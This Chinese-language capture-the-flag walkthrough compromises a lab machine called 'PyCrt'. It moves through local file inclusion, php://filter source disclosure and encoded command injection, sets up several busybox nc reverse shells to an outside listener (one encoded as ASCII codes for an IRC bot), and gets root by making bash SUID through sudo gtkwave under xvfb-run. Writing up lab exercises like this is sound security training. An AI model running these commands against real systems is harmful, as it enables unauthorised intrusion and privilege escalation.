
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
枚举目录
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -x php,html,zip,txt -b 404,403 |
只有一个默认的apache页面
没有其他信息
尝试访问6667端口,namp提示是irc服务
nmap探测到可能存在irc-unrealircd-backdoor漏洞
1 | ❯ nmap $ip --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 6667 |
打开msfconsole尝试利用一下,无果,可能存在nmap误报的情况
1 | ❯ msfconsole |
利用nc连接一下irc服务,查看欢迎信息
1 | ❯ nc -vn $ip 6667 |
我直接讲信息丢给GPT,让他筛选出有价值的信息
得到一个ShadowSec关键字

我此关键字作为路径访问一下80端口
发现存在一个纯静态的页面,没有任何交互界面,得到一个用户IDll104567

尝试目录枚举,路径竟然是big字典里面的最后几个,扫的太慢了,硬控我半小时😅
得到/bydataset.php
1 | ❯ gobuster dir -u http://$ip/ShadowSec -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -x php,html,zip,txt -b 404,403 |
访问一下,有个回显
1 | ❯ curl http://$ip/ShadowSec/bydataset.php |
LFI 文件包含
模糊测试一下,得到参数file
这里过滤不能用--hw 4因为不是单词个数不一样,而是字符不一样
1 | ❯ wfuzz -c -u "http://$ip/ShadowSec/bydataset.php?FUZZ=../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt --hh 21 |
curl一下,不能读取该文件
1 | ❯ curl "http://$ip/ShadowSec/bydataset.php?file=../../../etc/passwd" |
我尝试多加几个上级路径绕过一下,得到用户名chatlake pycrtlake
1 | ❯ curl -s "http://$ip/ShadowSec/bydataset.php?file=../../../../etc/passwd" |grep -P '/bin/(ba)?sh' |
命令注入
尝试利用php包过滤器读取一下网页源码
1 | ❯ curl -s "http://$ip/ShadowSec/bydataset.php?file=php://filter/convert.base64-encode/resource=bydataset.php" |base64 -d |
发现存在一个命令注入的漏洞,并且auth明文写在代码中
尝试发送POST数据包,带有auth payload并且payload需要进行反转后再base64解码
那我们反向操作一下,payload中需要包含cmd:
即可成功拿到命令回显
1 | ❯ echo "cmd:id"|base64 |rev |
用户提权
尝试反弹shell
尝试寻找属于pycrtlake用户的文件
得到irc_bot.py不过我们没有权限读
1 | ❯ echo "cmd:busybox nc 192.168.60.100 4444 -e /bin/sh"|base64 |rev |
并且我们还拥有sudo权限可以运行weechat
1 | www-data@PyCrt:/var/www/html$ sudo -l |
尝试运行一下,会有个GUI界面

查看帮助手册,得知存在命令exec
利用/exec busybox nc 192.168.60.100 1234 -e /bin/sh即可反弹回shell
可以拿到user flag,并且同样的也拥有sudo权限
1 | ❯ pwncat-cs -lp 1234 |
不过我们依然没有查看irc_bot.py的权限
但是可以利用systemctl启动irc_bot.service
查看一下配置文件,发现是利用python执行的irc_bot.py,并且User是pycrtlake
1 | (remote) chatlake@PyCrt:/home/chatlake$ systemctl cat irc_bot.service |
启动此irc_bot服务
1 | (remote) chatlake@PyCrt:/home/chatlake$ sudo /usr/bin/systemctl start irc_bot.service |
这时候我们可以启动weechat,并且添加server取名叫irc
连接到本地irc服务器中
1 | /server add irc 127.0.0.1/6667 |
我随意取个名字,可以列出全部的频道
1 | [test] /nick test |
随意加入一个频道进行发言,其实并没有什么信息
但当你使用ll104567作为昵称然后加入了#chan6后等一会发现有个提示,最后需要加个:)
1 | /join #chan1 |
所以我们回到频道1可以尝试随意输入一点字符然后然后加入:)
1 | 06:56:44 test | abc:) |
会出现一个新的窗口admin,你可以使用alt+方向键切换缓冲区
提示格式错误或存在非法字符
1 | 06:56:44 admin | [!] Format error or presence of illegal characters |
然后当你进入#chan2的时候,输入字符还是显示存在非法字符
但输入数字则会出现错误:不允许执行命令
1 | 07:09:35 admin | [!] Error: Command execution not allowed |
因为你不是ll104567,所以你需要将昵称改为ll104567才可以执行命令
1 | [test] /nick ll104567 |
然会回到#chan1输入数字即可解析{
但还是提示[!] 错误命令:“id”未经授权!
1 | 07:17:58 ll104567 | 123:) |
不过由此推断,admin会将数字解析为ascii字符作为命令执行

1 | 07:19:57 ll104567 | 105 100:) |
我发现虽然无法执行id命令,但可以执行whoami

1 | 07:21:49 ll104567 | 119 104 111 97 109 105:) |
并且还可以执行busybox
尝试反弹一下shelll

1 | [ll104567] 98 117 115 121 98 111 120 32 110 99 32 49 57 50 46 49 54 56 46 54 48 46 49 48 48 32 54 54 54 54 32 45 101 32 47 98 105 110 47 115 104:) |
Root提权
监听端口
1 | ❯ pwncat-cs -lp 6666 |
并且拥有sudo权限
通过查看help得知可以使用-S执行脚本
1 | (remote) pycrtlake@PyCrt:/usr/local/bin$ sudo -l |
GTKWave 是一款开源的波形查看工具,主要用于分析数字电路仿真生成的波形文件(如 VCD、LXT、FST 等格式)。
查询一下GTKWave脚本的语言命令
TCL/TK 8.6版 TCL语言内置命令列表 - 哔哩哔哩

所以尝试写一个命令
1 | (remote) pycrtlake@PyCrt:/usr/local/bin$ echo "exec chmod +s /bin/bash">/tmp/a |
不过你会发现咋运行都报错,弹出help
1 | (remote) pycrtlake@PyCrt:/usr/local/bin$ sudo /usr/bin/gtkwave -S /tmp/a |
原因是缺少图形界面支持
如果不需要实际显示界面,可以用 Xvfb 创建一个虚拟显示设备。
利用bash正常提权即可
1 | (remote) pycrtlake@PyCrt:/usr/local/bin$ xvfb-run -a sudo /usr/bin/gtkwave -S /tmp/a |
后记
脚本如下
1 | # cat irc_bot.py |
